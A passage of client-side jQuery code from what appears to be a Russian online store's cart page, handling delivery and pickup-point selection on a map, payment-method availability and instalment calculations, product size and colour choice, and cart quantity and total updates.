					if (delivery_id) $("[data-cart-delivery=" + delivery_id + "]").find("[data-cart-delivery-select]").prop('checked', true);
				}
				$("[data-cart-delivery-section]").removeClass('_city_off');
			}
			else {
				city = '';
				//$("[data-cart-delivery-error=nocity]").removeClass('_hide');
				$("[data-cart-delivery-block]").hide();
			}
			
			$("[data-cart-delivery-waiting]").hide();
			
			
			
			if (json.delivery_dates) {
				var old_date = json.delivery_date;
				if (old_date == '') old_date = $cart_date.val();
				var old_time = json.delivery_time;
				if (old_time == '') old_time = $cart_time.val();
				var options = '<option value="">-- выберите дату --</option>';
				$.each(json.delivery_dates, function(ind, val) {
					options += '<option value="' + ind + '"' + ((ind == old_date) ? ' selected' : '') + '>' + val + '</option>';
				});
				$cart_date.html(options);
				$cart_date.customselect('destroy');
				$cart_date.customselect({search: false, keyboard: false});
				$("[data-cart-datetime-date]").find("input").attr('readonly', true);
				
				options = '<option value="">-- выберите время --</option>';
				$.each(json.delivery_times, function(ind, val) {
					options += '<option value="' + ind + '"' + ((ind == old_time) ? ' selected' : '') + '>' + val + '</option>';
				});
				$cart_time.html(options);
				$cart_time.customselect('destroy');
				$cart_time.customselect({search: false, keyboard: false});
				$("[data-cart-datetime-time]").find("input").attr('readonly', true);
				
				$("[data-cart-datetime]").show();
				$("[data-cart-datetime] [data-validate-type]").removeClass('hide');
			}
												
			//Армения и Кыргызстан
			//if ((delivery_id == 16) || (delivery_id == 17)) $("[data-cart-postcode] label").html('Индекс*');
			//else $("[data-cart-postcode] label").html('Индекс');
			
			//alert(delivery_id + " in [" + DELIVERY_PVZ + "] = " + $.inArray(delivery_id, DELIVERY_PVZ));
			
			if ($.inArray(delivery_id, DELIVERY_PVZ) !== -1) {
				var $pvz = $("input[name=address_pvz]");
				var old_pvz = $pvz.val();
				var clear_pvz = 1;
				
				//alert(old_pvz);
				
				cart_myMap_pvz.geoObjects.removeAll();
				
				var la_start = 0;
				var lo_start = 0;
					
				var la_sel = 0;
				var lo_sel = 0;
					
				var num = 0;
				
				$.each(json.pvz_arr, function(i, item) {
					if (item.longitude) {
						num++;
						if (item.code == old_pvz) {
							la_sel = item.latitude;
							lo_sel = item.longitude;
							
							$("[data-cart-pvz-name] p").html(item.address);
							$("[data-cart-pvz-info] ._worktime").html(item.worktime);
							$("[data-cart-pvz-info] ._tel").html(item.tel);
							$("[data-cart-pvz-info] ._comment").html(item.comment);
							$("[data-cart-pvz]").addClass('_pvz');

							is_addr_in_mkad([Number(item.latitude), Number(item.longitude)]);
							
							clear_pvz = 0;
						}
						la_start += Number(item.latitude);
						lo_start += Number(item.longitude);
						
						var aaa = new ymaps.Placemark(
							[item.latitude, item.longitude], {
								code: item.code,
								name: item.address,
								worktime: item.worktime,
								tel: item.tel,
								comment: item.comment
							}, {
								balloonContentLayout: BalloonContentLayout,
								preset: (item.code == old_pvz) ? 'islands#redIcon' : 'islands#blueIcon',
							}
						);
						
						cart_myMap_pvz.geoObjects.add(aaa);
						
						
			
						aaa.events.add('click', function (e) {
							$pvz.val(e.get('target').properties.get('code'));
							
							$("[data-cart-pvz-name] p").html(e.get('target').properties.get('name'));
							$("[data-cart-pvz-info] ._worktime").html(e.get('target').properties.get('worktime'));
							$("[data-cart-pvz-info] ._tel").html(e.get('target').properties.get('tel'));
							$("[data-cart-pvz-info] ._comment").html(e.get('target').properties.get('comment'));
							$("[data-cart-pvz]").addClass('_pvz');

							is_addr_in_mkad([Number(item.latitude), Number(item.longitude)]);
							
							return false;
						});
					}
					
				});
				
				if (num) {
					if (la_sel) {
						la_start = la_sel;
						lo_start = lo_sel;
					}
					else {
						la_start = la_start / num;
						lo_start = lo_start / num;
					}
					
					cart_myMap_pvz.setCenter([la_start, lo_start], 12);
				}
				
				if (clear_pvz) {
					$pvz.val('');
					$("[data-cart-pvz]").removeClass('_pvz');
				}
				
				$("[data-cart-pvz]").show();
				$("[data-cart-pvz] [data-validate-type]").removeClass('hide');
			}
			else if (delivery_id > 0) {
				$("[data-cart-address]").show();
				$("[data-cart-address-new] [data-validate-type]").removeClass('hide');
			}
			
			old_city = city;
			
			if (city != $addrCity.val()) $addrCity.val(city);
		});
	}
	else {
		//$("[data-cart-delivery-error=nocity]").removeClass('_hide');
		$("[data-cart-delivery-block]").hide();
		$("[data-cart-delivery-select]").prop('checked', false);
		
		old_city = city;
		
		if (city != $addrCity.val()) $addrCity.val(city);
		
		$("[data-cart-delivery-section]").addClass('_city_off');
	}
}

function cart_payment_form_update() {
	var ur = $("[data-ur=cart]").prop('checked') ? 1 : 0;
	
	var delivery_id;
	if ($("[data-cart-delivery-switch=2]._selected").length) delivery_id = $("[data-cart-delivery-select]:checked").length ? $("[data-cart-delivery-select]:checked").val() : 0;
	else if ($("[data-cart-delivery-switch=1]._selected").length) delivery_id = 6;
	else delivery_id = 0;
	
	if (ur && (delivery_id != 9)) {}
	else {
		$("[data-delivery-title=left]").html('Доставка');
		$("[data-delivery-title=right]").html('Стоимость доставки');
	}
	
	var old_payment_id = $("[data-cart-payment] input[name=payment_id]:not([disabled]):checked").val();
	
	var sum = Number($("[data-cart-sum-all]").attr('data-cart-sum-all'));
	
	$("[data-cart-payment-error]").addClass('_hide');
	
	$("[data-cart-payment]").hide().removeClass('_mb_cert');
	$("[data-cart-dolyame]").hide();
	$("[data-cart-podeli]").hide();
	$("[data-cart-split]").hide();
	$("[data-cart-confirm-tp]").hide();
	
	$("[data-cart-payment] input[name=payment_id]").prop('disabled', true);
	
	if (delivery_id == 6) {
		$("[data-cart-payment=1]").show();
		$("[data-cart-payment=1] input[name=payment_id]").prop('disabled', false);
		
		if (cart_sum_cert > 0) {
			$("[data-cart-cert-added-input-on]").prop("checked", false);
			cart_sum_cert = 0;
		}
		
		$("[data-cart-cert-added]").addClass('hidden');
		$("[data-modal-opener=add-certificate]").addClass('hidden');
	}
	else if (delivery_id) {
		$("[data-cart-confirm-tp]").show();
		
		var na_zakaz = Number($("[data-cart-na-zakaz]").val());
		var only_sert = Number($("[data-cart-only-sert]").val());
		var is_sert = Number($("[data-cart-is-sert]").val());
		var gabarit = Number($("[data-cart-gabarit]").val());
		var is_marking = Number($("[data-cart-is-marking]").val());
		
		//console.log('is_sert = ' + is_sert);
		
		if (is_sert) {
			if (cart_sum_cert > 0) {
				$("[data-cart-cert-added-input-on]").prop("checked", false);
				cart_sum_cert = 0;
			}
			$("[data-cart-cert-added]").addClass('hidden');
			$("[data-modal-opener=add-certificate]").addClass('hidden');
		}
		else {
			//console.log('old_payment_id = ' + old_payment_id);
			//console.log('sum_cert = ' + sum_cert);
			
			if ((old_payment_id == 1) || (old_payment_id == PAYMENTS_ONLINE.ALFA_SBP) || (old_payment_id == PAYMENTS_ONLINE.ALFA_CARD)) {
				if (cart_sum_cert > 0) $("[data-cart-cert-added]").removeClass('hidden');
				//else 
				$("[data-modal-opener=add-certificate]").removeClass('hidden');
			}
		}

		//предупреждение об увеличенных сроках доставки #cooldown
		if (sum < 50000) $("[data-cart-payment-cooldown]").hide();
		else $("[data-cart-payment-cooldown]").show();
		
		var _p = 0;
		$.each($("[data-cart-payment]"), function(i, item) {
			var payment_id = Number($(item).data('cartPayment'));
			
			//alert(DELIVERY_UR_PAYMENTS[ur][delivery_id]);
			
			if ((gabarit || (is_sert == 1)) && (payment_id == 1)) {}
			else if ((na_zakaz > 0) && !ur && ($.inArray(payment_id, PAYMENTS_ONLINE.ALL) == -1)) {}
			else if ((na_zakaz > 0) && ur && (payment_id != 3)) {}
			else if (DELIVERY_UR_PAYMENTS[ur][delivery_id] === undefined) { }
			else if ($.inArray(payment_id, DELIVERY_UR_PAYMENTS[ur][delivery_id]) == -1) { }
			//Если в корзине только сертификаты, оплата наличными только при самовывозе
			else if ((only_sert == 1) && (delivery_id != 6) && (payment_id == 1)) {}
			//else if (is_marking && (payment_id == PAYMENTS_ONLINE.ALFA_SBP)) {}
			else if ((payment_id == PAYMENTS_ONLINE.ALFA_PODELI) && ((is_sert == 1) || (sum < 5000) || (sum > 30000))) { }
			else if ((payment_id == PAYMENTS_ONLINE.DOLYAME) && ((is_sert == 1) || (sum < 5000) || (sum > 300000))) {}
			else if ((payment_id == PAYMENTS_ONLINE.TINKOFF) && ((is_sert == 1) || (sum < 30000) || (sum > 200000))) {}
			//else if ((payment_id == PAYMENTS_ONLINE.YANDEXPAY_CARD) && is_marking) {}
			else if ((payment_id == PAYMENTS_ONLINE.YANDEXPAY_SPLIT) && ((is_sert == 1) || (sum < 5000) || (sum > 150000))) {}//is_marking ||
			else if ((delivery_id == 21) && (sum >= 50000) && ((payment_id == PAYMENTS_ONLINE.DOLYAME) || (payment_id == PAYMENTS_ONLINE.TINKOFF) || (payment_id == PAYMENTS_ONLINE.YANDEXPAY_SPLIT))) {} //Запрет рассрочек для экспрес-доставки при сумме от 50к #cooldown
			else {
				var _mb_cert = 0;
				if (!((payment_id == 1) || (payment_id == PAYMENTS_ONLINE.ALFA_SBP) || (payment_id == PAYMENTS_ONLINE.ALFA_CARD))) {
					$(item).addClass('_mb_cert');
					_mb_cert = 1;
				}
				
				if ((cart_sum_cert > 0) && _mb_cert) {}
				else {
					$(item).show();
					$(item).find("input[name=payment_id]").prop('disabled', false);
					
					if (!_p) {
						if (!$(item).find('input[name=payment_id]').prop('checked')) $(item).find('input[name=payment_id]').click();
						_p = 1;
					}
					
					if ((payment_id == PAYMENTS_ONLINE.DOLYAME) && $(item).find('input[name=payment_id]').prop('checked')) {
						cart_dolyame_show(sum);
					}
					else if ((payment_id == PAYMENTS_ONLINE.ALFA_PODELI) && $(item).find('input[name=payment_id]').prop('checked')) {
						cart_podeli_show(sum);
					}
					else if ((payment_id == PAYMENTS_ONLINE.YANDEXPAY_SPLIT) && $(item).find('input[name=payment_id]').prop('checked')) {
						cart_split_show(sum);
					}
				}
			}
		});
	}
}

function cart_podeli_show(sum) {
	$("[data-cart-podeli]").show();
	var podeli_quarter = Math.floor(sum*100/4)/100;
	var podeli_quarter4 = sum - 3*podeli_quarter;
	$("[data-cart-podeli-quarter]").html(l_money_format(podeli_quarter, 2));
	$("[data-cart-podeli-quarter=4]").html(l_money_format(podeli_quarter4, 2));
}
function cart_dolyame_show(sum) {
	$("[data-cart-dolyame]").show();
	var dolyame_quarter = Math.floor(sum/4);
	var dolyame_quarter4 = sum - 3*dolyame_quarter;
	$("[data-cart-dolyame-quarter]").html(l_money_format(dolyame_quarter, 0));
	$("[data-cart-dolyame-quarter=4]").html(l_money_format(dolyame_quarter4, 0));
}
function cart_split_show(sum) {
	$("[data-cart-split]").show();
	var split_quarter = Math.floor(sum/4);
	var split_quarter4 = sum - 3*split_quarter;
	$("[data-cart-split-quarter]").html(l_money_format(split_quarter, 0));
	$("[data-cart-split-quarter=4]").html(l_money_format(split_quarter4, 0));
}

//Заказ из списка
function try_add2cart(item, is_click = true) {
	var $prod_block = $(item).parents("[data-prod-id]");
	var $sizecolors = $prod_block.find("[data-prod-sizecolors]");
	var prod_id     = $prod_block.data('prodId');
	var catalog_id  = $prod_block.data('prodCatalogId');
	var color       = $prod_block.data('prodColor');
	var size        = '';
	var sc_id       = $prod_block.data('prodScId');
	var shtuki     = 1;
	
	//console.log($sizecolors.attr("data-prod-sizecolors") + "---" + is_click);
	
	if ($sizecolors.attr("data-prod-sizecolors") == "2") {
		if (is_click) __add2cart(prod_id, sc_id, shtuki);
	}
	else if ($sizecolors.attr("data-prod-sizecolors") == "1") {
		//console.log('hasClass before ' + prod_id + ' ' + $prod_block.hasClass('_props-opened'));
		$prod_block.addClass('_props-opened');
		//console.log('hasClass after ' + prod_id + ' ' + $prod_block.hasClass('_props-opened'));
	}
	else if ($sizecolors.attr("data-prod-sizecolors") == "3") {
	}
	else {
		$sizecolors.attr("data-prod-sizecolors", 3);
		$.getJSON('/ajax/product.php?action=sizecolors&product_id=' + prod_id + '&color=' + encodeURIComponent(color) + '&size=' + encodeURIComponent(size) + '&num=' + shtuki + '&sc_id=' + sc_id, function(json) {
			if (json) {
				//console.log(json);
				if (json.sc_id) {
					sc_id = json.sc_id;
					color = json.color;
					size  = json.size;
					
					shtuki = json.shtuki;
						
					var is_colors = 0;
					var is_sizes = 0;
						
					var colors_num = 0;
					$.each(json.colors_all, function(i, c) { if (c.color) colors_num++; });
					
					//if (colors_num > 1) {
					if ((colors_num > 1) || (colors_num && sizes_num)) {
						var colors = '';
						$.each(json.colors_all, function(i, c) {
							if (c.color) {
								colors += '<li class="product-card__inputs-item">' + 
									'<label class="product-card__color">' + 
									'<input class="product-card__radio-input" type="radio" name="color" value="' + c.color + '" data-value="' + c.rgb + '"' + ((c.color == color) ? ' checked' : '') + ' data-color-image="' + c.image + '" data-color-image-l="' + c.image_l + '">';
								if (c.rgb) colors += '<span class="button _color _white product-card__input-span" style="background:' + ((c.rgb == 'multicolor') ? 'url(/img/clrs_14.svg?1) center no-repeat' : ('#' + c.rgb)) + ';" aria-label="' + c.color + '" title="' + c.color + '"></span>';
								else colors += '<span class="button _size _bd-white product-card__input-span" aria-label="' + c.color + '">' + c.color + '</span>';
								colors += '</label></li>';
								if (c.color == color) {
									if (c.rgb == 'multicolor') $prod_block.find("[data-prod-card-color]").css('background', 'url(/img/clrs_14.svg?1) center no-repeat');
									else if (c.rgb) $prod_block.find("[data-prod-card-color]").css('background', '#' + c.rgb);
									else {
										$prod_block.find("[data-prod-card-color]").html(c.color);
										$prod_block.find("[data-prod-card-color]").removeClass('_color').removeClass('_white').addClass(' _size').addClass('_bd-white');
									}
								}
							}
						});
						is_colors = 1;
						$prod_block.find("[data-prod-colors] ul").html(colors);
						$prod_block.find("[data-prod-colors]").show();
					}
					else {
						$prod_block.find("[data-prod-colors]").hide();
						$prod_block.find("[data-prod-card-color]").hide();
					}
					
					var sizes_num = 0;
					$.each(json.sizes_all, function(s, sn) { sizes_num++; });
					
					//if (((colors_num > 1) && sizes_num) || (sizes_num > 1)) {
					if (sizes_num) {
						var sizes = '';
						$.each(json.sizes_all, function(s, sn) {
							var dis = json.colors_all[color].sizes[s] === undefined;
							sizes += '<li class="product-card__inputs-item">' +
								'<label class="product-card__size">' + 
								'<input class="product-card__radio-input" type="radio" name="size" value="' + s + '" data-value="' + sn + '"' + (dis ? ' disabled' : '') + '>' + 
								'<span class="button _size _bd-white product-card__input-span" aria-label="' + s + '">' + sn + '</span></label></li>';
							
							/*if ((colors_num <= 1) && (sizes_num == 1) && !dis) {
								$prod_block.find("[data-prod-card-size]").html(sn);
								sc_id = json.colors_all[color].sizes[s][0];
								$(item).data('prodScId', sc_id);
								$prod_block.addClass('_props-checked');
							}*/
						});
						
						is_sizes = 1;
						$prod_block.find("[data-prod-sizes] ul").html(sizes);
						$prod_block.find("[data-prod-sizes]").show();
						
						var w = 0;
						$prod_block.find("[data-prod-sizes] ul li").each(function(){
							w  += $(this).outerWidth(true);
						});
						
						if ($prod_block.find("[data-prod-sizes] ul").width() >= w) $prod_block.find("[data-product-sizes-next]").hide();
					}
					else {
						$prod_block.find("[data-prod-sizes]").hide();
						$prod_block.find("[data-prod-card-size]").hide();
					}
					
					if (is_colors || is_sizes) {// Если требуется выбрать цвет или размер
						$prod_block.find("[data-prod-colors] input").click(function() {
							$prod_block.find("[data-prod-sizes] input").prop('checked', false).prop('disabled', true);
							color = $(this).val();
							
							var image = $(this).data('colorImage');
							if (image) {
								$prod_block.find(".product-card__photo").attr('src', image).attr('srcset', $(this).data('colorImageL'));
							}
							
							
							if ($(this).data('value') != '') {
								$prod_block.find("[data-prod-card-color]").addClass('_color').addClass('_white').removeClass(' _size').removeClass('_bd-white');
								if ($(this).data('value') == 'multicolor') $prod_block.find("[data-prod-card-color]").css('background', 'url(/img/clrs_14.svg?1) center no-repeat');
								else $prod_block.find("[data-prod-card-color]").css('background', '#' + $(this).data('value'));
							}
							else {
								$prod_block.find("[data-prod-card-color]").removeClass('_color').removeClass('_white').addClass(' _size').addClass('_bd-white');
								$prod_block.find("[data-prod-card-color]").html(color);
							}
							
							if (is_sizes) {
								$.each(json.colors_all[color].sizes, function(s, sn) {
									$prod_block.find("[data-prod-sizes] input[value=" + s.replace('.', '\\.').replace('(', '\\(').replace(')', '\\)') + "]").prop('disabled', false);
								});
							}
							else {
								sc_id = json.colors_all[color].sizes[''][0];
								$(item).data('prodScId', sc_id);
								$prod_block.addClass('_props-checked');
							}
						});
						
						if (colors_num == 1) $prod_block.find("[data-prod-colors] input").click();
						
						$prod_block.find("[data-prod-sizes] input").click(function() {
							if (!$(this).prop('disabled')) {
								size = $(this).val();
								$prod_block.find("[data-prod-card-size]").html($(this).data('value'));
								sc_id = json.colors_all[color].sizes[size][0];
								$(item).data('prodScId', sc_id);
								$prod_block.addClass('_props-checked');
							}
						});
						
						if (sizes_num == 1) $prod_block.find("[data-prod-sizes] input").click();
						
						$prod_block.find("[data-prod-card-back]").click(function() {
							$prod_block.removeClass('_props-checked');
						});
						
						$prod_block.find("[data-prod-add-to-cart]").click(function() {
							__add2cart(prod_id, $(item).data('prodScId'), shtuki);
						});
						
						$prod_block.addClass('_props-opened');
						$sizecolors.attr("data-prod-sizecolors", 1);
					}
					else {
						$sizecolors.attr("data-prod-sizecolors", 2);
						if (is_click) __add2cart(prod_id, sc_id, shtuki);
					}
				}
			}
			
			$sizecolors.mouseleave(function() {
				$prod_block.removeClass('_props-opened');
			});
			
			$prod_block.find("[data-prod-sizecolors-closer]").click(function() {
				$prod_block.removeClass('_props-opened');
				//console.log('removeClass 3');
				//$prod_block.find("[data-prod-sizecolors-closer]").off('click');
			});
		});
	}
	
	function __add2cart(prod_id, sc_id, num) {
		$.getJSON('/ajax/product.php?action=nal&sc_id=' + sc_id, function(json) {
			if (num > json.zakaz_num) form_act_unknown_error();
			else if (num > json.inet_num) {
				$("[data-popup-opener=product-to-order]").click();
				$("[data-add-to-cart-ok]").click(function (e) {
					e.preventDefault();
					add2cart(prod_id, sc_id, num);
					$("[data-add-to-cart-ok]").off('click');
					$(this).parents("[data-popup]").find("[data-popup-closer]").click();
				});
			}
			else add2cart(prod_id, sc_id, num);
			//$prod_block.removeClass('_props-checked').removeClass('_props-opened');
		});
	}
}

function add2cart(prod_id, sc_id, num) {
	$.getJSON("/ajax/cart2.php?action=add&prod_id=" + prod_id + "&sc_id=" + sc_id + "&num=" + num, function (json) {
		if (json.err > 0) form_act_unknown_error();
		else {
			var ok_num = Number(json.num);
			var txt = '';
			
			if (ok_num == -1) form_act('Произошла ошибка', 'Извините, товара больше нет в наличии', '', 1);
			else {
				$("[data-notification-cart-image]").attr('src', json.prod.image);
				//$("[data-notification-cart-url]").attr('href', json.prod.url);
				$("[data-notification-cart-name]").html(json.prod.name);
				
				if (ok_num == num) {
					$("[data-notification-cart-act]").html('Товар добавлен в корзину:');
					$("[data-notification-cart-act]").removeClass('red_dark');
				}
				else if (ok_num > 0) {
					$("[data-notification-cart-act]").html('Добавлено ' + ok_num + ' вместо ' + num);
					$("[data-notification-cart-act]").addClass('red_dark');
				}
				else if (ok_num == 0) {
					$("[data-notification-cart-act]").html('Товар уже есть в корзине.<br>Перейдите в корзину для изменения количества');
					$("[data-notification-cart-act]").addClass('red_dark');
				}
				$("[data-notification]").removeClass('_hide').addClass('_cart');
				
				//$("[data-cart-empty]").hide();
				//$("[data-cart-items]").show();
				//$("[data-cart-section]").addClass('_shop').removeClass('_empty');
				$("[data-top-cart-num]").html(json.cart_num);
				$("[data-top-cart-num]").show();
				//$("[data-cart-num]").html(json.cart_num + ' товар' + suffix(json.cart_num, ['ов', '', 'а']));
				//$("[data-cart-sum]").html(l_money_format(json.cart_sum) + ' ₽');
				//$("[data-cart-sum]").data('cartSum', json.cart_sum);
				
				if (ok_num > 0) {
					google_add2cart(json.prod, ok_num);
				}
			}
		}
	});
}

function add2cart_list(prod) {
	var $item = $("[data-cart-item=0]").eq(0).clone();
	
	$item.attr("data-cart-item", prod.sc_id);
	$item.attr("data-cart-item-product", prod.prod_id);
	$item.find("[data-cart-item-name]").html(prod.name);
	$item.find("[data-cart-item-url]").attr('href', prod.url);
	$item.find("[data-cart-item-price]").html(l_money_format(prod.price*prod.num) + ' ₽');
	if (prod.color_rgb) {
		if (prod.color_rgb == 'multicolor') $item.find("[data-cart-item-color-rgb]").css('background', 'url(/img/clrs_14.svg?1) center no-repeat');
		else $item.find("[data-cart-item-color-rgb]").css('background', '#' + prod.color_rgb);
		$item.find("[data-cart-item-color-rgb]").attr('aria-label', prod.color).attr('title', prod.color);
		$item.find("[data-cart-item-color-rgb]").show();
		$item.find("[data-cart-item-color]").hide();
	}
	else {
		$item.find("[data-cart-item-color-rgb]").hide();
		if (prod.color) {
			$item.find("[data-cart-item-color]").html(prod.color);	
			$item.find("[data-cart-item-color]").show();
		}
		else $item.find("[data-cart-item-color]").hide();
	}
	if (prod.size) {
		$item.find("[data-cart-item-size]").html(prod.size);	
		$item.find("[data-cart-item-size]").show();
	}
	else $item.find("[data-cart-item-size]").hide();
	$item.find("[data-cart-item-image]").attr('src', prod.image);
	$item.find("[data-cart-item-nal]").html(prod.nal_txt);
	$item.find("[data-cart-counter]").attr("data-cart-counter", prod.max_num);
	$item.find("[data-cart-counter]").attr("data-cart-counter-shtuki", prod.shtuki);
	$item.find("[data-cart-counter-input]").html(prod.num);
	
	if (Number(prod.num) > Number(prod.shtuki)) $item.find("[data-cart-counter-down]").removeClass('disabled');
	else $item.find("[data-cart-counter-down]").addClass('disabled');
	
	//alert(prod.num + " < " + prod.max_num + " = " + (prod.num < prod.max_num));
	
	if (Number(prod.num) < Number(prod.max_num)) $item.find("[data-cart-counter-up]").removeClass('disabled');
	else $item.find("[data-cart-counter-up]").addClass('disabled');
	
	$item.show();
	
	var $item_nc = $item.clone();
	$item_nc.find("[data-cart-item-controls]").remove();
	
	$("[data-cart-items]").append($item);
	$("[data-cart-items-nc]").append($item_nc);
	
	cart_counter($item.find("[data-cart-counter]"));
					
	$item.find("[data-cart-item-del]").click(function() {
		cart_update(prod.prod_id, prod.sc_id, 0, 0 - prod.num, prod);
		return false;
	});
}

function cart_counter($self) {
	var $inp = $self.find('[data-cart-counter-input]'),
		$up = $self.find('[data-cart-counter-up]'),
		$down = $self.find('[data-cart-counter-down]'),
		$item = $self.parents("[data-cart-item]"),
		sc_id = $item.data("cartItem"),
		prod_id = $item.data("cartItemProduct");
	$up.on('click', function(e) {
		if (!$(this).hasClass('disabled')) {
			var max_num = Number($self.data("cartCounter"));
			var new_val = Number($inp.html());
			var shtuki = Number($self.data("cartCounterShtuki"));
			if (shtuki != 10) shtuki = 1;
				
			if ($.isNumeric(new_val)) new_val += shtuki;
			else new_val = shtuki;
			if (new_val > max_num) new_val = max_num;
			if (new_val < shtuki) new_val = shtuki;

			if (new_val > shtuki) $down.removeClass('disabled');
			else $down.addClass('disabled');
			$inp.html(new_val);
			$inp.data("cartCounterInput", new_val);
			
			if (new_val == max_num) $up.addClass('disabled');
			else $up.removeClass('disabled');
				
			cart_update(prod_id, sc_id, new_val, 1);
		}
		e.preventDefault();
	});
	$down.on('click', function(e){
		if (!$(this).hasClass('disabled')) {
			var max_num = $self.data("cartCounter");
			var new_val = Number($inp.html());
			var shtuki = Number($self.data("cartCounterShtuki"));
			if (shtuki != 10) shtuki = 1;
					
			if ($.isNumeric(new_val)) new_val -= shtuki;
			else new_val = shtuki;
			if (new_val > max_num) new_val = max_num;
			if (new_val < shtuki) new_val = shtuki;

			if (new_val > shtuki) $down.removeClass('disabled');
			else $down.addClass('disabled');
			$inp.html(new_val);
			$inp.data("cartCounterInput", new_val)
			if (new_val == max_num) $up.addClass('disabled');
			else $up.removeClass('disabled');

			cart_update(prod_id, sc_id, new_val, -1);
		}
		e.preventDefault();
	});
	$inp.on('keyup', function(e){
		var max_num = $self.data("cartCounter");
		var new_val = Number($inp.html());
		var old_val = Number($inp.data("cartCounterInput"));
		var shtuki = Number($self.data("cartCounterShtuki"));
		if (shtuki != 10) shtuki = 1;
		
		if (!$.isNumeric(new_val)) new_val = shtuki;
			
		if ((shtuki > 1) && new_val) {
			if (new_val < shtuki) new_val = shtuki;
			else new_val = shtuki*Math.floor(new_val/shtuki);
		}
		
		if (new_val > max_num) new_val = max_num;
		if (new_val < shtuki) new_val = shtuki;

		if (new_val > shtuki) $down.removeClass('disabled');
		else $down.addClass('disabled');
		$inp.html(new_val);
		$inp.data("cartCounterInput", new_val)
		if (new_val == max_num) $up.addClass('disabled');
		else $up.removeClass('disabled');
			
		cart_update(prod_id, sc_id, new_val, old_val - new_val);
	});
}

function cart_samovivoz_update() {
	var ur = $("[data-ur=cart]").prop('checked') ? 1 : 0;
	var params = $("[data-cart-params-samovivoz]").val();
	$.getJSON("/ajax/cart2.php?action=ur&ur=" + ur + "&" + params, function(json) {
		cart_samovivoz_update_by_arr(json, 0);
	});
}

function cart_samovivoz_update_by_arr(arr, shop_id = 0) {
	$("[data-cart-delivery-shop]").addClass('_hidden');
	
	var old_shop_id = $("[data-cart-delivery-shop] input:checked").length ? $("[data-cart-delivery-shop] input:checked").val() : 0;
	var old_shop_ok = 0;
	var first_shop_id = 0;
	$.each(arr, function(ind) {
		$("[data-cart-delivery-shop=" + ind + "]").removeClass('_hidden');
		
		if (shop_id == ind) {
			$("[data-cart-delivery-shop=" + ind + "] input").click();
			old_shop_id = shop_id;
			old_shop_ok = 1;
		}
		else if (ind == old_shop_id) old_shop_ok = 1;
		if (!first_shop_id) first_shop_id = ind;
	});
		
	if (first_shop_id) {
		if (!old_shop_ok) $("[data-cart-delivery-shop=" + first_shop_id + "] input").click();
		
		$("[data-cart-delivery-switch-all]").removeClass('_hidden');
		if ($("[data-cart-delivery-switch=2]._selected").length) {
			//cart_delivery_form_update();
		}
		else cart_update_sum();
	}
	else {
		$("[data-cart-delivery-switch-all]").addClass('_hidden');
		$("[data-cart-delivery-switch=2]").click();
	}
}

function cart_update_sum(sum_prods = 0, ch77 = 0) {
	if (cart_sum_cert > 0) {
		$("[data-cart-sum-cert]").show();
		$("[data-cart-payment]._mb_cert").hide();
	}
	else {
		$("[data-cart-sum-cert]").hide();
		$("[data-cart-payment]._mb_cert").show();
	}
	
	if (sum_prods > 0) {
		$("[data-cart-sum]").html(l_money_format(sum_prods) + ' ₽');
		$("[data-cart-sum]").data('cartSum', sum_prods);
	}
	else sum_prods = Number($("[data-cart-sum]").data('cartSum'));
	
	var delivery_id = $("[data-cart-delivery-select]:checked").length ? Number($("[data-cart-delivery-select]:checked").val()) : 0;
	
	var d_price = delivery_price77;
	var d_price_dcard = delivery_price77_dcard;
	
	//console.log('ch77=' + ch77 + '; delivery_price_dcard=' + delivery_price_dcard + '; delivery_price77_dcard=' + delivery_price77_dcard);
	
	if (ch77 && ((delivery_price_dcard != delivery_price77_dcard) || (delivery_price != delivery_price77))) {
		var payment_id = Number($("[data-cart-payment] input[name=payment_id]:not([disabled]):checked").val());
		//console.log('payment_id=' + payment_id);
		if ((payment_id != PAYMENTS_ONLINE.ALFA_CARD) && (payment_id != PAYMENTS_ONLINE.ALFA_SBP)) {
			d_price = delivery_price;
			d_price_dcard = delivery_price_dcard;
		}
	}
	
	
	var sum_pre = sum_prods;
	var pr_pre = d_price;
	if (delivery_id != 6) {
		sum_pre -= dcard_skidka;
		if ($block_dcard.hasClass('_card-bonus')) {
			sum_pre -= dcard_maxscore;
			pr_pre = d_price_dcard;
		}
	}
	if (cart_sum_cert > 0) {
		if (cart_sum_cert > sum_pre) {
			$("[data-cart-sum-cert] span").html(l_money_format(sum_pre) + ' ₽');
			sum_pre = 0;
		}
		else {
			$("[data-cart-sum-cert] span").html(l_money_format(cart_sum_cert) + ' ₽');
			sum_pre -= cart_sum_cert;
		}
	}
	
	var pr;
	if (pr_pre > 0) pr = l_money_format(pr_pre) + ' ₽';
	else if (delivery_id == 9) pr = '<font class="p4">рассчитывается сотрудниками транспортной компании и оплачивается при получении</font>';
	else pr = 'Бесплатно';
	
	//console.log('pr = ' + pr);
	$("[data-cart-delivery-price]").find('span').html(pr);
	
	if (((d_price == 0) && (delivery_free > 0)) && (d_price_dcard >= 0)) {
		if (pr_pre > 0) {
			$("[data-cart-free-delivery=on]").addClass('hidden');
			$("[data-cart-free-delivery=off]").removeClass('hidden');
		}
		else {
			$("[data-cart-free-delivery=on]").removeClass('hidden');
			$("[data-cart-free-delivery=off]").addClass('hidden');
		}
	}

	//console.log('sum_pre=' + sum_pre + ';pr_pre=' + pr_pre);
	
	var sum_all = sum_pre;
	if (pr_pre >= 0) {
		sum_all += Number(pr_pre);
		$("[data-cart-sum-all]").show();
		$("[data-cart-sum-pre]").hide();
	}
	else {
		$("[data-cart-sum-all]").hide();
		$("[data-cart-sum-pre]").show();
	}
	
	$("[data-cart-sum-all] span").html(l_money_format(sum_all) + ' ₽');
	$("[data-cart-sum-pre] span").html(l_money_format(sum_pre) + ' ₽');
	
	$("[data-cart-sum-all]").attr('data-cart-sum-all', sum_all);
}

function cart_update(prod_id, sc_id, new_num, upd_num, prod_row = 0) {
	$.getJSON('/ajax/cart2.php?action=' + (prod_id ? ('upd_num&prod_id=' + prod_id + '&sc_id=' + sc_id + '&num=' + new_num) : 'load'), function(json) {
		if (!prod_id) $("[data-cart-waiting]").hide();
		if (json.err == 2) {
			//пустая корзина
			$("[data-cart-empty]").show();
			$("[data-cart-items]").hide();
			$("[data-cart-section]").addClass('_empty').removeClass('_shop');
			
			$("[data-top-cart-num]").html(0);
			$("[data-top-cart-num]").hide();
			$("[data-cart-num]").html('0 товаров');
			$("[data-cart-sum]").html('0 ₽');
			$("[data-cart-sum]").data('cartSum', 0);
			
			$.each($("[data-cart-item]"), function(i, item) {
				if (Number($(item).data("cartItem"))) $(item).remove();
			});
			
			if (prod_id) {
